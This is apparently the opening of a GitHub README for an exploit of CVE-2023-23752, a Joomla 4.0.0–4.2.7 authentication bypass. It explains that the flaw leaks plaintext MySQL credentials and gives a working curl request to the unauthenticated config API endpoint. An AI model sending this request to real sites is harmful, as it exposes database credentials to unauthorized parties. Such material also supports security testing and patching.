 CVE-2023-23752
Exploit for CVE-2023-23752 (4.0.0 <= Joomla <= 4.2.7).
Introduction
As discussed, CVE-2023-23752 is an authentication bypass resulting in an information leak. Most of the public
exploits use the bypass to leak the system's configuration, which contains the Joomla! MySQL database credentials i
plaintext. The following demonstrates the leak:
$ curl -v http://10.9.49.205/api/index.php/v1/config/application?public=true